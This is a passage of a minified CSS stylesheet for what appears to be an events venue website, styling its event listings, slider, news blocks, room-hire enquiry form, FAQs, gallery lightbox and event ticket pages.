11px}}.button:hover{color:#00c2f3;background:#fff;border-color:#fff}.button--black{border-color:#000;color:#000}.button--black:hover{color:#fff;border-color:#000;background:#000}.button--blue{color:#000}.button--blue:hover{border-color:#00c2f3;background:#00c2f3;color:#fff}.event-box{display:block;position:relative;background:#000;border:2px solid #fff;background-size:cover;background-position:center;background-repeat:no-repeat;color:#fff;text-decoration:none;text-align:center;overflow:hidden;width:100%}.image-overlay {background: rgba(0,0,0,0.4);width: 100%;height: 100%;position: absolute;top: 0;left: 0;}.event-box:before{display:block;content:"";padding-bottom:100%;width:100%}.event-box__img{bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.event-box__inner{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;right:0;top:0;padding:15px;}@media screen and (max-width: 47.5em){.event-box__inner{padding-bottom:20px}}.event-box__date{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;font-family:"eurostile-extended",sans-serif;font-size:25px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}@media screen and (max-width: 87.5em){.event-box__date{font-size:20px}}@media screen and (max-width: 63.75em){.event-box__date{font-size:16px}}@media screen and (max-width: 56.25em){.event-box__date{font-size:15px}}@media screen and (max-width: 47.5em){.event-box__date{font-size:18px}}.event-box__heading{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:0 0 auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;font-family:"eurostile-extended",sans-serif;font-size:26px;font-weight:900;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;letter-spacing:-2px;line-height:1;width:100%}@media screen and (max-width: 87.5em){.event-box__heading{font-size:20px}}@media screen and (max-width: 47.5em){.event-box__heading{font-size:48px;letter-spacing:-1px}}@media screen and (max-width: 37.5em){.event-box__heading{font-size:25px}}.event-box__button{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.event-box__button span{text-transform:uppercase;white-space:nowrap}@media screen and (max-width: 56.25em){.event-box__button span{font-size:14px}}@media screen and (max-width: 47.5em){.event-box__button span{font-size:18px}}@media screen and (max-width: 37.5em){.event-box__button span{font-size:15px}}.event-box__info{bottom:15px;font-size:18px;height:auto;left:0;position:absolute;width:100%}@media screen and (max-width: 87.5em){.event-box__info{font-size:16px}}.event-box:hover{color:#fff !important}.event-box:hover .event-box__img{opacity:1}.whats-on-block__listing__row .event-box__img{opacity:1}.whats-on-block__listing__row .event-box:hover .event-box__img{opacity:0}.event-box:hidden{display:none}.header-section{text-align:center}.header-section--padding{padding:75px 0}@media screen and (max-width: 30em){.header-section--padding{padding:50px 0}}.header-section--pb0{padding-bottom:0}.header-section__heading{font-size:25px;color:#000;font-family:"eurostile-extended",sans-serif;font-weight:900;text-transform:uppercase;letter-spacing:-1px;padding:0 0 5px}.header-section a{color:#000;text-decoration:none;-webkit-transition:color 0.2s;transition:color 0.2s}.header-section a:hover{color:#00c2f3}.header-section--black{color:#fff;background:#000}.header-section--black .header-section__heading{color:#fff}@media screen and (max-width: 30em){.header-section{font-size:16px}}.newsletter-signup{padding:0 0 60px}.newsletter-signup form{position:relative;padding-right:180px;width:100%;max-width:780px;margin:35px auto 0}.newsletter-signup form input{background:#fff;border:2px solid #000;-webkit-border-radius:0;border-radius:0;color:#000;display:block;font-size:21px;font-family:"eurostile-extended",sans-serif;height:42px;line-height:38px;padding:0 15px;text-align:left;text-transform:uppercase;width:100%}.newsletter-signup form button{border:none;background:#000;position:absolute;top:0;right:0;width:180px;font-family:"eurostile-extended",sans-serif;font-weight:900;font-size:23px;height:100%;line-height:42px;padding:0;cursor:pointer}.newsletter-signup form button:hover{color:#fff;background:#00c2f3}.newsletter-signup form button span{display:none}.newsletter-signup form button span.desktop{display:block}@media screen and (max-width: 30em){.newsletter-signup form button span.desktop{display:none}.newsletter-signup form button span.mobile{display:block}}@media screen and (max-width: 30em){.newsletter-signup form{padding-right:80px}.newsletter-signup form input{font-size:16px}.newsletter-signup form button{width:80px}}.footer-location{padding:0 0 35px}.footer-location__map{border:2px solid #000;max-width:780px;margin:25px auto}.footer-location__map iframe{-webkit-filter:grayscale(100%);filter:grayscale(100%);vertical-align:top;width:100%}.footer-location__directions{text-align:center;margin-bottom:50px}.footer-location__directions p{padding:0 0 15px;font-size:20px}.footer-location__row{margin:0 -15px}.footer-location__row::after{clear:both;content:"";display:table}@media screen and (max-width: 53.75em){.footer-location__row{margin:0}}.footer-location__col{float:left;width:-webkit-calc(33.3% - 30px);width:calc(33.3% - 30px);margin:0 15px}.footer-location__col p{line-height:1.2}@media screen and (max-width: 53.75em){.footer-location__col{width:100%;margin:0 0 40px}.footer-location__col:last-child{margin-bottom:0}}.event-slider{background:#000;position:relative;opacity:0}.event-slider.slick-initialized{opacity:1}.event-slider__slide{position:relative;display:block;height:700px;text-align:center;font-family:"eurostile-extended",sans-serif}@media screen and (max-width: 75em){.event-slider__slide{height:450px}}@media screen and (max-width: 31.25em){.event-slider__slide{height:350px}}.event-slider__slide__img{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.event-slider__slide__img.has-video{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.event-slider__slide__img.has-video video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.event-slider__slide__inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) scale(0.85);-ms-transform:translate(-50%, -50%) scale(0.85);transform:translate(-50%, -50%) scale(0.85);opacity:0;-webkit-transition:all 1.5s;transition:all 1.5s;z-index:5}.event-slider__slide__heading{color:#fff;font-size:80px;font-weight:900;letter-spacing:-4px;line-height:0.8;padding:0 0 25px}@media screen and (max-width: 87.5em){.event-slider__slide__heading{font-size:70px}}@media screen and (max-width: 75em){.event-slider__slide__heading{font-size:55px}}@media screen and (max-width: 60em){.event-slider__slide__heading{font-size:42px}}@media screen and (max-width: 43.75em){.event-slider__slide__heading{font-size:30px;letter-spacing:-2px}}.event-slider__slide__date{padding:0 0 25px;font-size:25px;color:#fff}@media screen and (max-width: 75em){.event-slider__slide__date{font-size:20px}}@media screen and (max-width: 43.75em){.event-slider__slide__date{font-size:17px}}@media screen and (max-width: 31.25em){.event-slider__slide__date{font-size:20px}}@media screen and (max-width: 31.25em){.event-slider__slide .button{font-size:15px}}.event-slider__slide.slick-current .event-slider__slide__inner{opacity:1;-webkit-transform:translate(-50%, -50%) scale(1);-ms-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}.event-slider .slick-arrow{position:absolute;top:50%;left:40px;width:18px;height:116px;cursor:pointer;overflow:hidden;text-indent:-999px;z-index:999;margin-top:-58px}.event-slider .slick-arrow:before,.event-slider .slick-arrow:after{content:'';position:absolute;top:1px;right:0;width:5px;height:50%;background:#fff;-webkit-transform:skew(-12deg);-ms-transform:skew(-12deg);transform:skew(-12deg);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right}.event-slider .slick-arrow:after{top:auto;bottom:1px;-webkit-transform:skew(12deg);-ms-transform:skew(12deg);transform:skew(12deg);-webkit-transform-origin:bottom right;-ms-transform-origin:bottom right;transform-origin:bottom right}.event-slider .slick-arrow.slick-next{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg);left:auto;right:40px}@media screen and (max-width: 31.25em){.event-slider .slick-arrow{left:10px}.event-slider .slick-arrow.slick-next{right:10px}}.event-slider:not(.slick-initialized) .event-slider__slide{display:none}.event-slider:not(.slick-initialized) .event-slider__slide:first-child{display:block}@media screen and (max-width: 71.875em){.whats-on-block{margin-top:30px}}.whats-on-block__topbar{text-align:center}.whats-on-block__topbar>.page-container{position:relative;height:48px}@media screen and (max-width: 71.875em){.whats-on-block__topbar>.page-container{height:auto;padding:0 0 80px}}.whats-on-block__topbar a{text-decoration:none}.whats-on-block__topbar__sorting{position:absolute;top:0;left:20px;padding-left:80px}@media screen and (max-width: 71.875em){.whats-on-block__topbar__sorting{background:#000;bottom:0;color:#fff;left:0;padding:43px 15px 0;top:auto;width:100%}}.whats-on-block__topbar__sorting strong{font-size:20px;font-weight:normal;left:0;position:absolute;top:8px}@media screen and (max-width: 71.875em){.whats-on-block__topbar__sorting strong{left:auto;position:static;top:auto;vertical-align:middle}}.whats-on-block__topbar__sorting a{color:currentColor;display:inline-block;height:37px;width:47px}@media screen and (max-width: 71.875em){.whats-on-block__topbar__sorting a{vertical-align:middle}}.whats-on-block__topbar__sorting a svg{fill:currentColor;-webkit-transition:all 0.2s;transition:all 0.2s}.whats-on-block__topbar__sorting a:hover,.whats-on-block__topbar__sorting a:active,.whats-on-block__topbar__sorting a:focus{color:#00c2f3}.whats-on-block__topbar__follow-us{position:absolute;top:0;right:20px;padding-left:72px}.whats-on-block__topbar__follow-us strong{position:absolute;top:8px;left:0;font-weight:normal;font-size:20px}.whats-on-block__topbar__follow-us a{position:relative;display:inline-block;margin-left:2px;top:3px}.whats-on-block__topbar__follow-us a svg{width:34px;height:34px;fill:#000}.whats-on-block__topbar__follow-us a:hover svg{fill:#00c2f3}@media screen and (max-width: 71.875em){.whats-on-block__topbar__follow-us{display:none}}.whats-on-block__topbar__tabs{display:inline-block;font-family:"eurostile-extended",sans-serif;font-size:24px;text-transform:uppercase}.whats-on-block__topbar__tabs a{position:relative;display:inline-block;color:#000;height:48px;padding:12px 24px;-webkit-transition:all 0.2s;transition:all 0.2s}.whats-on-block__topbar__tabs a span{color:#fff;font-weight:900;left:0;opacity:0;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-transition:opacity 0.2s;transition:opacity 0.2s;width:100%}.whats-on-block__topbar__tabs a:hover{background:#000;color:#fff}.whats-on-block__topbar__tabs a.active{background:#000;color:#000}.whats-on-block__topbar__tabs a.active span{opacity:1}@media screen and (max-width: 71.875em){.whats-on-block__topbar__tabs{display:block;width:100%}.whats-on-block__topbar__tabs::after{clear:both;content:"";display:table}.whats-on-block__topbar__tabs a{width:50%;display:block;float:left}}@media screen and (max-width: 47.5em){.whats-on-block__topbar__tabs{font-size:18px}.whats-on-block__topbar__tabs a{height:auto;padding:15px 24px}}@media screen and (max-width: 30em){.whats-on-block__topbar__tabs{font-size:12px}.whats-on-block__topbar__tabs a{padding:15px 0}}.whats-on-block__listing{background:#000;padding:24px 0}.whats-on-block__listing::after{clear:both;content:"";display:table}.whats-on-block__listing__row{margin:0 -8px;text-align:center;font-size:0px}.whats-on-block__listing .event-box{display:inline-block;width:-webkit-calc(33.3% - 16px);width:calc(33.3% - 16px);margin:16px 8px 0}@media screen and (max-width: 47.5em){.whats-on-block__listing .event-box{width:-webkit-calc(100% - 16px);width:calc(100% - 16px)}}.whats-on-block__listing__load-more{text-align:center}.whats-on-block__listing__load-more a{display:inline-block;font-size:25px;min-width:118px;color:#fff;text-decoration:none;font-family:"eurostile-extended",sans-serif;font-weight:900;text-transform:uppercase;margin:35px 0 0;-webkit-transition:color 0.2s;transition:color 0.2s}.whats-on-block__listing__load-more a i{position:relative;display:block;width:118px;height:15px;margin:18px auto 0;top:-2px;-webkit-transition:top 0.2s;transition:top 0.2s}.whats-on-block__listing__load-more a i:before,.whats-on-block__listing__load-more a i:after{content:'';position:absolute;top:0;left:0;width:50%;height:5px;background:#fff;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-transform:skewY(12deg);-ms-transform:skewY(12deg);transform:skewY(12deg);-webkit-transition:background 0.2s;transition:background 0.2s}.whats-on-block__listing__load-more a i:after{left:auto;right:0;-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transform:skewY(-12deg);-ms-transform:skewY(-12deg);transform:skewY(-12deg)}.whats-on-block__listing__load-more a:hover{color:#00c2f3}.whats-on-block__listing__load-more a:hover i{top:3px}.whats-on-block__listing__load-more a:hover i:before,.whats-on-block__listing__load-more a:hover i:after{background:#00c2f3}@media screen and (max-width: 56.25em){.whats-on-block__listing__load-more a{font-size:20px}}.news-block{padding:50px 0 80px}.news-block__row{margin:0 -8px}.news-block__row::after{clear:both;content:"";display:table}.news-block__col{margin:0 8px;width:-webkit-calc(33.3% - 16px);width:calc(33.3% - 16px);float:left}.news-block .header-section{padding:0 0 15px}.news-block__instagram{margin:0 -5px}.news-block__instagram::after{clear:both;content:"";display:table}.news-block__instagram a{float:left;width:-webkit-calc(33.3% - 10px);width:calc(33.3% - 10px);margin:5px;border:2px solid #000;overflow:hidden;display:block}.news-block__instagram a img{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);display:block}.news-block__instagram a:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}@media screen and (max-width: 75em){.news-block__instagram a{width:-webkit-calc(50% - 10px);width:calc(50% - 10px);display:none}.news-block__instagram a:nth-of-type(1),.news-block__instagram a:nth-of-type(2),.news-block__instagram a:nth-of-type(3),.news-block__instagram a:nth-of-type(4){display:block}}.news-block__twitter__item{margin:0 0 35px}.news-block__twitter__item:last-child{margin-bottom:0}.news-block__twitter__item .date{padding:5px 0;font-family:"eurostile-extended",sans-serif;font-weight:900;text-transform:uppercase;font-size:19px;border-bottom:2px solid #000}.news-block__twitter__item .tweet{padding:15px 0 35px;line-height:1.3}.news-block__twitter__item .tweet a{color:#000}.news-block__twitter__item .link{padding:13px 0 0;font-family:"eurostile-extended",sans-serif;font-weight:900;text-transform:uppercase;font-size:19px;border-top:2px solid #000;text-align:right}.news-block__twitter__item .link a{color:#000;text-decoration:none;-webkit-transition:color 0.2s;transition:color 0.2s}.news-block__twitter__item .link a:hover{color:#00c2f3}.news-block__twitter--facebook .news-block__twitter__item{padding:5px 0 0}.news-block__twitter--facebook .news-block__twitter__item::after{clear:both;content:"";display:table}.news-block__twitter--facebook .news-block__twitter__item .img{float:left;border:2px solid #000;width:-webkit-calc(50% - 8px);width:calc(50% - 8px);display:block;background:#000}.news-block__twitter--facebook .news-block__twitter__item .img img{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);display:block}.news-block__twitter--facebook .news-block__twitter__item .img:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}@media screen and (max-width: 100em){.news-block__twitter--facebook .news-block__twitter__item .img{display:none}}.news-block__twitter--facebook .news-block__twitter__item__inner{float:right;width:-webkit-calc(50% - 8px);width:calc(50% - 8px)}@media screen and (max-width: 100em){.news-block__twitter--facebook .news-block__twitter__item__inner{width:100%}}@media screen and (max-width: 100em){.news-block__twitter--facebook .news-block__twitter__item{padding:0}}@media screen and (max-width: 60em){.news-block{padding-bottom:40px}.news-block .news-block__instagram,.news-block .news-block__twitter{display:none}}@media screen and (max-width: 47.5em){.news-block{padding-bottom:10px}.news-block .news-block__col{width:100%;margin:0 0 20px}}.hire-rooms{padding:0 0 50px}.hire-rooms__row{margin:0 -8px;padding:50px 0;text-align:center}.hire-rooms__row::after{clear:both;content:"";display:table}.hire-rooms__col{float:left;width:-webkit-calc(33.3% - 16px);width:calc(33.3% - 16px);text-align:center;margin:0 8px}.hire-rooms__col .event-box{border:2px solid #000;display:block;color:#fff;margin:25px 0 0}.hire-rooms__col__img{display:block;overflow:hidden;width:100%;border:2px solid #000;margin:25px 0 0}.hire-rooms__col__img img{display:block;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s}.hire-rooms__col__img:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}@media screen and (max-width: 75em){.hire-rooms__col .header-section__heading{font-size:18px}}@media screen and (max-width: 47.5em){.hire-rooms__col{width:100%;margin:0 0 30px}.hire-rooms__col .header-section__heading{font-size:24px}.hire-rooms__col:last-child{margin-bottom:0}}.hire-rooms__enquire{text-align:center}.hire-enquiry__form{background:#000;color:#fff}.hire-enquiry__form .header-section__heading{color:#fff}.hire-enquiry__form .form--desktop form{display:block;width:100%;max-width:1020px;margin:0 auto;padding:40px 0 75px;text-align:center}.hire-enquiry__form .form--desktop form .form__row{position:relative;font-size:30px;font-family:"eurostile-extended",sans-serif;height:36px;line-height:36px;text-align:left;margin:15px 0}.hire-enquiry__form .form--desktop form .form__row::after{clear:both;content:"";display:table}.hire-enquiry__form .form--desktop form .form__row span{display:block;width:50%;float:left;height:36px}.hire-enquiry__form .form--desktop form .form__row .form-input{border-bottom:4px dotted #00c2f3;width:50%;float:right;height:36px;color:#fff;font-family:"eurostile-extended",sans-serif;font-size:18px;margin:3px 0 0;padding:0 5px}.hire-enquiry__form .form--desktop form .form__row--name span{width:365px}.hire-enquiry__form .form--desktop form .form__row--name .form-input{width:-webkit-calc(100% - 365px);width:calc(100% - 365px)}.hire-enquiry__form .form--desktop form .form__row--booking span{width:525px}.hire-enquiry__form .form--desktop form .form__row--booking .form-input{width:-webkit-calc(100% - 525px);width:calc(100% - 525px)}.hire-enquiry__form .form--desktop form .form__row--booking2 span{width:550px}.hire-enquiry__form .form--desktop form .form__row--booking2 .form-input{width:-webkit-calc(100% - 550px);width:calc(100% - 550px)}.hire-enquiry__form .form--desktop form .form__row--people span{width:auto}.hire-enquiry__form .form--desktop form .form__row--people .form-input{width:90px;float:left;margin:0 5px}.hire-enquiry__form .form--desktop form .form__row--enquire{height:auto}.hire-enquiry__form .form--desktop form .form__row--enquire span{float:none;width:100%}.hire-enquiry__form .form--desktop form .form__row--enquire .form-input{float:none;width:100%}.hire-enquiry__form .form--desktop form .form__row--phone span{width:425px}.hire-enquiry__form .form--desktop form .form__row--phone .form-input{width:-webkit-calc(100% - 425px);width:calc(100% - 425px)}.hire-enquiry__form .form--desktop form .form__row--email span{width:415px}.hire-enquiry__form .form--desktop form .form__row--email .form-input{width:-webkit-calc(100% - 415px);width:calc(100% - 415px)}.hire-enquiry__form .form--desktop form .form__row--signup span{width:440px}.hire-enquiry__form .form--desktop form .form__row--signup label{position:relative;float:left;height:36px;display:block;padding-right:40px;margin-right:15px;cursor:pointer}.hire-enquiry__form .form--desktop form .form__row--signup label input{display:none}.hire-enquiry__form .form--desktop form .form__row--signup label span{position:absolute;top:50%;right:0;border:2px solid #00c2f3;width:26px;height:26px;margin-top:-13px}.hire-enquiry__form .form--desktop form .form__row--signup label span:before{content:'';position:absolute;top:4px;left:4px;right:4px;bottom:4px;background:#00c2f3;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.hire-enquiry__form .form--desktop form .form__row--signup label input:checked+span:before{opacity:1}.hire-enquiry__form .form--desktop form .form__row--signup label:hover{text-decoration:underline}.hire-enquiry__form .form--desktop form .custom-select{border-bottom:4px dotted #00c2f3;float:right;position:relative;width:-webkit-calc(100% - 550px);width:calc(100% - 550px)}.hire-enquiry__form .form--desktop form .custom-select__select{border:none;cursor:pointer;height:100%;opacity:0;position:absolute;width:100%}.hire-enquiry__form .form--desktop form button{cursor:pointer;margin:40px 0 0}@media screen and (max-width: 63.75em){.hire-enquiry__form .form--desktop{display:none}}.hire-enquiry__form .form--mobile{display:none;margin:0 auto;max-width:580px;padding:30px 0;text-align:center}.hire-enquiry__form .form--mobile label{display:block;margin:0 0 20px;text-align:left}.hire-enquiry__form .form--mobile label span{display:block;padding:0 0 5px;font-size:16px}.hire-enquiry__form .form--mobile label .form-input{background:#000;border:2px solid #fff;-webkit-border-radius:0;border-radius:0;color:#fff;display:block;font-size:16px;padding:10px;width:100%}.hire-enquiry__form .form--mobile label textarea{height:100px;resize:none}.hire-enquiry__form .form--mobile .contact-preferences{text-align:left;margin:0 0 20px}.hire-enquiry__form .form--mobile .contact-preferences span{display:block;padding:0 0 15px;font-size:16px}.hire-enquiry__form .form--mobile .contact-preferences label{position:relative;height:36px;display:block;padding-left:40px;cursor:pointer;padding:5px 0 0 40px;font-size:16px;margin:0 0 5px}.hire-enquiry__form .form--mobile .contact-preferences label input{display:none}.hire-enquiry__form .form--mobile .contact-preferences label span{border:2px solid #fff;height:26px;left:0;margin-top:-13px;position:absolute;top:50%;width:26px}.hire-enquiry__form .form--mobile .contact-preferences label span:before{content:'';position:absolute;top:4px;left:4px;right:4px;bottom:4px;background:#00c2f3;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.hire-enquiry__form .form--mobile .contact-preferences label input:checked+span:before{opacity:1}.hire-enquiry__form .form--mobile .contact-preferences label:hover{text-decoration:underline}@media screen and (max-width: 63.75em){.hire-enquiry__form .form--mobile{display:block}}.faqs-page{padding:60px 0;color:#000}.faqs-page__heading{padding:0 0 44px}.faqs-page__heading::after{clear:both;content:"";display:table}.faqs-page__heading__section{float:left;font-family:"eurostile-extended",sans-serif;font-size:25px}.faqs-page__heading__section .subheading{font-weight:900}.faqs-page__heading__section .heading{text-transform:uppercase}.faqs-page__heading__social{position:relative;float:right;padding-left:96px;margin:6px 0 0}.faqs-page__heading__social strong{position:absolute;top:4px;left:0;font-weight:normal;font-size:20px}.faqs-page__heading__social a{text-decoration:none;display:inline-block;margin:0 1px}.faqs-page__heading__social a svg{width:32px;height:32px;fill:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.faqs-page__heading__social a:hover svg{fill:#00c2f3}@media screen and (max-width: 60em){.faqs-page__heading__social{display:none}}.faqs-page__row::after{clear:both;content:"";display:table}.faqs-page__questions{float:left;width:-webkit-calc(50% - 8px);width:calc(50% - 8px)}.faqs-page__questions.wysiwyg{border-top:none}.faqs-page__questions .question{position:relative;padding:20px 0;border-bottom:2px solid #000}.faqs-page__questions .question:first-child{border-top:2px solid #000}.faqs-page__questions .question:last-child{margin-bottom:25px}.faqs-page__questions .question__question{position:relative;font-family:"eurostile-extended",sans-serif;font-weight:900;font-size:18px;text-transform:uppercase;padding:34px 0 0;cursor:pointer}.faqs-page__questions .question__question i{position:absolute;top:0;left:0;font-size:16px}.faqs-page__questions .question__question .icon{height:16px;left:0;position:absolute;top:0;width:16px}.faqs-page__questions .question__answer{padding:35px 0 25px;font-size:20px;line-height:1.2;display:none}@media screen and (max-width: 75em){.faqs-page__questions{width:100%}}.faqs-page__location{float:right;width:-webkit-calc(50% - 8px);width:calc(50% - 8px)}.faqs-page__location .page-container{padding:0}.faqs-page__location .footer-location__map{margin-top:0;max-width:none}.faqs-page__location .footer-location__row{margin:0;border-top:2px solid #000}.faqs-page__location .footer-location__col{float:none;margin:0;padding:50px 0 0;width:100%}.faqs-page__location .footer-location__col p{display:block;margin:0 auto;max-width:535px}@media screen and (max-width: 75em){.faqs-page__location{width:100%;margin-top:50px}}.event-box.gallery-item .event-box__img{opacity:1;-webkit-transition:all 0.2s;transition:all 0.2s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.event-box.gallery-item:hover .event-box__img{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.event-box.gallery-item.hidden{display:none}#gallery-lightbox{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0.9);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;opacity:0;position:fixed;top:0;-webkit-transition:opacity 1s;transition:opacity 1s;width:100%;z-index:99999}#gallery-lightbox .gallery-lightbox{max-width:1640px;padding:0 100px;position:relative;width:100%}@media screen and (max-width: 71.875em){#gallery-lightbox .gallery-lightbox{padding:0 15px}}#gallery-lightbox .gallery-lightbox__slide img{display:block;height:auto;height:inherit !important;margin:0 auto;max-height:90vh;max-width:100%;object-fit:contain}@media screen and (max-width: 71.875em){#gallery-lightbox .gallery-lightbox__slide img{max-height:80vh}}#gallery-lightbox .gallery-lightbox__close{height:30px;overflow:hidden;position:absolute;right:30px;top:0;width:30px}@media screen and (max-width: 71.875em){#gallery-lightbox .gallery-lightbox__close{position:fixed;right:15px;top:15px}}#gallery-lightbox .gallery-lightbox__close:before,#gallery-lightbox .gallery-lightbox__close:after{content:'';position:absolute;top:50%;left:50%;width:4px;height:40px;margin:-20px auto auto -2px;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);background:#fff}#gallery-lightbox .gallery-lightbox__close:after{-webkit-transform:rotateZ(-45deg);-ms-transform:rotate(-45deg);transform:rotateZ(-45deg)}#gallery-lightbox .gallery-lightbox .slick-arrow{position:absolute;top:50%;left:-75px;width:18px;height:116px;cursor:pointer;overflow:hidden;text-indent:-999px;z-index:999;margin-top:-58px}@media screen and (max-width: 71.875em){#gallery-lightbox .gallery-lightbox .slick-arrow{left:15px}}#gallery-lightbox .gallery-lightbox .slick-arrow:before,#gallery-lightbox .gallery-lightbox .slick-arrow:after{content:'';position:absolute;top:1px;right:0;width:5px;height:50%;background:#fff;-webkit-transform:skew(-12deg);-ms-transform:skew(-12deg);transform:skew(-12deg);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right}#gallery-lightbox .gallery-lightbox .slick-arrow:after{top:auto;bottom:1px;-webkit-transform:skew(12deg);-ms-transform:skew(12deg);transform:skew(12deg);-webkit-transform-origin:bottom right;-ms-transform-origin:bottom right;transform-origin:bottom right}#gallery-lightbox .gallery-lightbox .slick-arrow.slick-next{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg);left:auto;right:-75px}@media screen and (max-width: 71.875em){#gallery-lightbox .gallery-lightbox .slick-arrow.slick-next{right:15px}}#gallery-lightbox.loaded{opacity:1}#page-event .event-header{padding:40px 0}#page-event .event-header::after{clear:both;content:"";display:table}#page-event .event-header__head{float:left;font-family:"eurostile-extended",sans-serif;font-size:25px;text-transform:uppercase;line-height:1.2}#page-event .event-header__head .heading{font-weight:900}#page-event .event-header__head .subheading span{color:#00c2f3}@media screen and (max-width: 60em){#page-event .event-header__head{font-size:20px;width:100%}}@media screen and (max-width: 47.5em){#page-event .event-header__head{text-align:center;font-size:18px}}#page-event .event-header__social{position:relative;float:right;padding-left:70px;margin:6px 0 0}#page-event .event-header__social strong{position:absolute;top:4px;left:0;font-weight:normal;font-size:20px}#page-event .event-header__social a{text-decoration:none;display:inline-block;margin:0 1px}#page-event .event-header__social a svg{width:32px;height:32px;fill:#000;-webkit-transition:all 0.2s;transition:all 0.2s}#page-event .event-header__social a:hover svg{fill:#00c2f3}@media screen and (max-width: 67.5em){#page-event .event-header__social{display:none}}#page-event .event-tickets{position:relative;background:#000;padding:65px 0 40px;color:#fff}#page-event .event-tickets::after{clear:both;content:"";display:table}@media screen and (max-width: 47.5em){#page-event .event-tickets{padding:20px 0}}#page-event .event-tickets__thumb{float:left;width:540px}#page-event .event-tickets__thumb img{width:100%}@media screen and (max-width: 73.75em){#page-event .event-tickets__thumb{width:40%}}@media screen and (max-width: 47.5em){#page-event .event-tickets__thumb{width:100%}}#page-event .event-tickets__tickets{float:right;width:-webkit-calc(100% - 560px);width:calc(100% - 560px)}#page-event .event-tickets__tickets__heading{font-family:"eurostile-extended",sans-serif;font-size:25px;text-transform:uppercase}#page-event .event-tickets__tickets__heading::after{clear:both;content:"";display:table}#page-event .event-tickets__tickets__heading .heading{float:left;font-weight:900}@media screen and (max-width: 84.375em){#page-event .event-tickets__tickets__heading .heading{display:none}}#page-event .event-tickets__tickets__heading .time-left{float:right}#page-event .event-tickets__tickets__heading .time-left span{color:#00c2f3}@media screen and (max-width: 84.375em){#page-event .event-tickets__tickets__heading .time-left{float:left}}@media screen and (max-width: 47.5em){#page-event .event-tickets__tickets__heading .time-left{width:100%;text-align:center;font-size:20px}}@media screen and (max-width: 28.75em){#page-event .event-tickets__tickets__heading .time-left{font-size:15px}}#page-event .event-tickets__tickets iframe{display:block;width:100%}@media screen and (max-width: 73.75em){#page-event .event-tickets__tickets{width:-webkit-calc(60% - 18px);width:calc(60% - 18px)}}@media screen and (max-width: 47.5em){#page-event .event-tickets__tickets{width:100%;margin-top:20px}}#page-event .event-detail{position:relative;padding:75px 0 60px}@media screen and (max-width: 47.5em){#page-event .event-detail{padding:40px 0}}#page-event .event-detail__header{padding:0 0 55px}#page-event .event-detail__header::after{clear:both;content:"";display:table}#page-event 